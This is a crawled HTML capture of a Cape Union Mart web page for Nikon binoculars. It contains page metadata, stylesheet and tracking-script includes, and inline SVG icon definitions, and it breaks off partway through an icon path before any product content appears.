

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.capeunionmart.co.za/c/brands-nikon/
body_size: 109909
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/CUM-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/CUM-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-CUM.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><link data-react-helmet="true" rel="canonical" href="https://www.capeunionmart.co.za/c/brands-nikon"/><meta data-react-helmet="true" name="theme-color" content="#a00001"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Cape Union Mart"/><meta data-react-helmet="true" name="google-site-verification" content="0AyvIyrkYTmVVAnHfu994Z76f9AbEh_PW9c46NwUpLk"/><meta data-react-helmet="true" name="google-site-verification" content="g-o5Z8QkMCramBpM4AK0ggJYHfDcpBa04_4gJPlwdXQ"/><meta data-react-helmet="true" name="facebook-domain-verification" content="83f3o3cq1ezq56s1fcs8bsmhbww7vg"/><meta data-react-helmet="true" name="og:type" content="website"/><meta data-react-helmet="true" name="twitter:card" content="summary"/><meta data-react-helmet="true" name="og:site_name" content="Cape Union Mart"/><meta data-react-helmet="true" name="twitter:site" content="https://twitter.com/capeunionmart"/><meta data-react-helmet="true" name="og:title" content="Buy Nikon Binoculars Online - Cape Union Mart"/><meta data-react-helmet="true" name="og:locale" content="en_ZA"/><meta data-react-helmet="true" name="description" content="Cape Union Mart stocks a wide range of Nikon optics, including binoculars and scopes. Order a pair of Nikon binoculars online today!"/><meta data-react-helmet="true" name="robots" content="index,follow"/><meta data-react-helmet="true" name="og:url" content="https://production-eu01-capeunion.demandware.net/on/demandware.store/s/CUM/dw/shop/v99_9/categories/brands-nikon?levels=0&amp;locale=en-ZA"/><meta data-react-helmet="true" name="title" content="Buy Nikon Binoculars Online - Cape Union Mart"/><meta data-react-helmet="true" name="og:description" content="Cape Union Mart stocks a wide range of Nikon optics, including binoculars and scopes. Order a pair of Nikon binoculars online today!"/><meta data-react-helmet="true" name="article:publisher" content="https://www.facebook.com/capeunionmart/"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NV5NGXKH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-NV5NGXKH');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" defer="" src="https://cnstrc.com/js/cust/cape_union_mart_oP7MEm.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/janka.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #a00001;
                                        --pswp-icon-color-secondary: #a00001;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Buy Nikon Binoculars Online - Cape Union Mart</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 